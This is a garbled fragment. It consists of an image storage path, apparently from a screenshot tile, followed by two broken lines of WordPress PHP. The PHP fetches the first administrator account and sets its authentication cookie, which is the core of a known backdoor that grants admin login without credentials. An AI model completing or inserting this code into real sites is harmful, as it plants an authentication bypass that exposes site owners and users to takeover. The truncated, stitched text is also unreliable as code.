
(['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-